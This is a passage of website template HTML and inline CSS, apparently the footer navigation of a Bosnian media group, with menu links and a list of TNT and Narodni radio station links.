<style>body .tdi_49 .tdm-title{color:#ffffff}body .tdi_49:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_49 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_49:hover .tdm-title{cursor:default}.tdi_49 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_49 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/tv-oglasavanje">TELEVIZIJA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_46 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_50 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_51 .tdm-col-icon{padding-right:5px}.tdi_51 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_51 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_50:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_51"><div class="tdm-col-icon">
<style>.tdi_52{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_52:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_52 svg{fill:#bfa666}.tdi_52 svg *{fill:inherit}body .tdi_50:hover .tdi_52:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_50:hover .tdi_52 svg{fill:@text_hover_color}body .tdi_50:hover .tdi_52 svg *{fill:inherit}.tdi_50:hover .tdi_52:before{color:#bfa666}.tdi_50:hover .tdi_52 svg{fill:#bfa666}.tdi_50:hover .tdi_52 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_52 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_53 .tdm-title{color:#ffffff}body .tdi_53:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_53 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_53:hover .tdm-title{cursor:default}.tdi_53 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/digitlani-marketing">DIGITALA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_50 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_54 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_55 .tdm-col-icon{padding-right:5px}.tdi_55 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_55 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_54:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_55"><div class="tdm-col-icon">
<style>.tdi_56{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_56:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_56 svg{fill:#bfa666}.tdi_56 svg *{fill:inherit}body .tdi_54:hover .tdi_56:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_54:hover .tdi_56 svg{fill:@text_hover_color}body .tdi_54:hover .tdi_56 svg *{fill:inherit}.tdi_54:hover .tdi_56:before{color:#bfa666}.tdi_54:hover .tdi_56 svg{fill:#bfa666}.tdi_54:hover .tdi_56 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_56 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_57 .tdm-title{color:#ffffff}body .tdi_57:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_57 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_57:hover .tdm-title{cursor:default}.tdi_57 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_57 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/tnt-grupacija">O NAMA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_54 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_58 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_59 .tdm-col-icon{padding-right:5px}.tdi_59 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_59 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_58:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_59"><div class="tdm-col-icon">
<style>.tdi_60{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_60:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_60 svg{fill:#bfa666}.tdi_60 svg *{fill:inherit}body .tdi_58:hover .tdi_60:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover .tdi_60 svg{fill:@text_hover_color}body .tdi_58:hover .tdi_60 svg *{fill:inherit}.tdi_58:hover .tdi_60:before{color:#bfa666}.tdi_58:hover .tdi_60 svg{fill:#bfa666}.tdi_58:hover .tdi_60 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_60 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_61 .tdm-title{color:#ffffff}body .tdi_61:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_61 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_61:hover .tdm-title{cursor:default}.tdi_61 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_61 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/kontakt">KONTAKT</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_58 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_62 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:0px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_62{margin-bottom:20px!important}}</style>
<style>.tdi_63 .tdm-col-icon{padding-right:5px}.tdi_63 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_63 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_62:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_63"><div class="tdm-col-icon">
<style>.tdi_64{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_64:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_64 svg{fill:#bfa666}.tdi_64 svg *{fill:inherit}body .tdi_62:hover .tdi_64:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_62:hover .tdi_64 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_64 svg *{fill:inherit}.tdi_62:hover .tdi_64:before{color:#bfa666}.tdi_62:hover .tdi_64 svg{fill:#bfa666}.tdi_62:hover .tdi_64 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_64 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_65 .tdm-title{color:#ffffff}body .tdi_65:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_65 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_65:hover .tdm-title{cursor:default}.tdi_65 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_65 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog">BLOG</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_62 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>@media (max-width:767px){.tdi_68{margin-bottom:10px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdi_68{text-align:left!important}.tdi_68 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:20px!important;line-height:1.7!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdm-descr{font-size:12px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_68 .tdm-descr{font-size:15px!important;line-height:1.6!important}}</style><p class="tdm-descr">RADIO STANICE</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_69 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_70 .tdm-col-icon{padding-right:5px}.tdi_70 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_70 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_69:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_70"><div class="tdm-col-icon">
<style>.tdi_71{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_71:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_71 svg{fill:#bfa666}.tdi_71 svg *{fill:inherit}body .tdi_69:hover .tdi_71:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_69:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_69:hover .tdi_71 svg *{fill:inherit}.tdi_69:hover .tdi_71:before{color:#bfa666}.tdi_69:hover .tdi_71 svg{fill:#bfa666}.tdi_69:hover .tdi_71 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_71 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_72 .tdm-title{color:#ffffff}body .tdi_72:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_72 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_72:hover .tdm-title{cursor:default}.tdi_72 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_72 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tntradio.ba/tnt-sarajevo/">TNT RADIO SARAJEVO</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_69 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_73 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_74 .tdm-col-icon{padding-right:5px}.tdi_74 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_74 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_73:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_74"><div class="tdm-col-icon">
<style>.tdi_75{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_75:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_75 svg{fill:#bfa666}.tdi_75 svg *{fill:inherit}body .tdi_73:hover .tdi_75:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_73:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_73:hover .tdi_75 svg *{fill:inherit}.tdi_73:hover .tdi_75:before{color:#bfa666}.tdi_73:hover .tdi_75 svg{fill:#bfa666}.tdi_73:hover .tdi_75 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_75 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_76 .tdm-title{color:#ffffff}body .tdi_76:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_76 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_76:hover .tdm-title{cursor:default}.tdi_76 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_76 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tntradio.ba/tnt-tuzla/">TNT RADIO TUZLA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_73 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_77 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_78 .tdm-col-icon{padding-right:5px}.tdi_78 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_78 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_77:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_78"><div class="tdm-col-icon">
<style>.tdi_79{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_79:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_79 svg{fill:#bfa666}.tdi_79 svg *{fill:inherit}body .tdi_77:hover .tdi_79:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_77:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_77:hover .tdi_79 svg *{fill:inherit}.tdi_77:hover .tdi_79:before{color:#bfa666}.tdi_77:hover .tdi_79 svg{fill:#bfa666}.tdi_77:hover .tdi_79 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_79 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_80 .tdm-title{color:#ffffff}body .tdi_80:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_80 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_80:hover .tdm-title{cursor:default}.tdi_80 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_80 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tntradio.ba/tnt-zenica/">TNT RADIO ZENICA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_77 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_81 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_82 .tdm-col-icon{padding-right:5px}.tdi_82 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_82 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_81:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_82"><div class="tdm-col-icon">
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_83 svg{fill:#bfa666}.tdi_83 svg *{fill:inherit}body .tdi_81:hover .tdi_83:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_81:hover .tdi_83 svg{fill:@text_hover_color}body .tdi_81:hover .tdi_83 svg *{fill:inherit}.tdi_81:hover .tdi_83:before{color:#bfa666}.tdi_81:hover .tdi_83 svg{fill:#bfa666}.tdi_81:hover .tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_83 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_84 .tdm-title{color:#ffffff}body .tdi_84:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_84 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_84:hover .tdm-title{cursor:default}.tdi_84 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tntradio.ba/tnt-travnik/">TNT RADIO TRAVNIK</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_81 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_85 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_86 .tdm-col-icon{padding-right:5px}.tdi_86 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_86 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_85:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_86"><div class="tdm-col-icon">
<style>.tdi_87{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_87:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_87 svg{fill:#bfa666}.tdi_87 svg *{fill:inherit}body .tdi_85:hover .tdi_87:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_85:hover .tdi_87 svg{fill:@text_hover_color}body .tdi_85:hover .tdi_87 svg *{fill:inherit}.tdi_85:hover .tdi_87:before{color:#bfa666}.tdi_85:hover .tdi_87 svg{fill:#bfa666}.tdi_85:hover .tdi_87 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_87 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_88 .tdm-title{color:#ffffff}body .tdi_88:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_88 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_88:hover .tdm-title{cursor:default}.tdi_88 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_88 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://narodni.ba/narodni-radio-live/#sarajevo">NARODNI SARAJEVO</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_89 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_90 .tdm-col-icon{padding-right:5px}.tdi_90 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_90 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_89:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_90"><div class="tdm-col-icon">
<style>.tdi_91{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_91:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_91 svg{fill:#bfa666}.tdi_91 svg *{fill:inherit}body .tdi_89:hover .tdi_91:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89:hover .tdi_91 svg{fill:@text_hover_color}body .tdi_89:hover .tdi_91 svg *{fill:inherit}.tdi_89:hover .tdi_91:before{color:#bfa666}.tdi_89:hover .tdi_91 svg{fill:#bfa666}.tdi_89:hover .tdi_91 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_91 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_92 .tdm-title{color:#ffffff}body .tdi_92:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_92:hover .tdm-title{cursor:default}.tdi_92 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://narodni.ba/narodni-radio-live/#tuzla">NARODNI TUZLA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_89 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_93 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_94 .tdm-col-icon{padding-right:5px}.tdi_94 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_94 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_93:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_94"><div class="tdm-col-icon">
<style>.tdi_95{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_95:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_95 svg{fill:#bfa666}.tdi_95 svg *{fill:inherit}body .tdi_93:hover .tdi_95:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_93:hover .tdi_95 svg{fill:@text_hover_color}body .tdi_93:hover .tdi_95 svg *{fill:inherit}.tdi_93:hover .tdi_95:before{color:#bfa666}.tdi_93:hover .tdi_95 svg{fill:#bfa666}.tdi_93:hover .tdi_95 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_95 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_96 .tdm-title{color:#ffffff}body .tdi_96:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_96 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_96:hover .tdm-title{cursor:default}.tdi_96 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://narodni.ba/narodni-radio-live/#zenica">NARODNI ZENICA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_93 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>@media (max-width:767px){.tdi_99{margin-bottom:10px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:20px!important;line-height:1.7!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:12px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_99 .tdm-descr{font-size:15px!important;line-height:1.6!important}}</style><p class="tdm-descr">KONTAKT</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_100 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_101 .tdm-col-icon{padding-right:5px}.tdi_101 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_101 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_100:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_101"><div class="tdm-col-icon">
